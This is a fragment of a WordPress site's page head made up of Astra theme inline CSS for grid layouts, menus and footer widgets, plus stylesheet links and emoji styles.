h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#ffffff;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#c3317d;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#c3317d;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#f187be;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#f187be;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#c3317d;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-image:url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-001-free-img-1.png);;background-repeat:no-repeat;background-position:center center;background-size:auto;background-attachment:fixed;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#2e2e2e;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1140px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:15px;font-size:1rem;}.footer-widget-area[data-section="section-fb-html-1"] a{color:#ffffff;}.footer-widget-area[data-section="section-fb-html-1"] a:hover{color:#e6e6e6;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:15px;font-size:1rem;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{font-size:15px;font-size:1rem;}}.footer-widget-area[data-section="section-fb-html-1"]{font-size:15px;font-size:1rem;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"]{font-size:15px;font-size:1rem;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"]{font-size:15px;font-size:1rem;}}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:24px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.site-footer{background-image:linear-gradient(to right,rgba(47,55,66,0),rgba(47,55,66,0)),url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-003-free-img-1.png);;background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:url(https://laraiz.intermarketpro.com/wp-content/uploads/2021/04/bg-001-free-img-2.png);;background-repeat:no-repeat;background-position:center center;background-size:auto;background-attachment:fixed;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1140px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:120px;padding-bottom:120px;padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:90px;padding-bottom:90px;padding-left:25px;padding-right:25px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:30px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#e6e6e6;font-size:90px;font-size:6rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:64px;font-size:4.2666666666667rem;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:46px;font-size:3.0666666666667rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:-2px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{font-size:28px;font-size:1.8666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#e6e6e6;font-size:90px;font-size:6rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:64px;font-size:4.2666666666667rem;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:46px;font-size:3.0666666666667rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:-2px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{font-size:28px;font-size:1.8666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#e6e6e6;font-size:90px;font-size:6rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:64px;font-size:4.2666666666667rem;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:46px;font-size:3.0666666666667rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:-2px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{font-size:28px;font-size:1.8666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#e6e6e6;font-size:90px;font-size:6rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:64px;font-size:4.2666666666667rem;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:46px;font-size:3.0666666666667rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{margin-left:-2px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{font-size:28px;font-size:1.8666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:0;}@media (min-width:922px){.main-header-bar{border-bottom-width:0;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:9px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}
/*# sourceURL=astra-theme-css-inline-css */
</style>

<link rel='stylesheet' id='astra-menu-animation-css' href='https://laraiz.intermarketpro.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
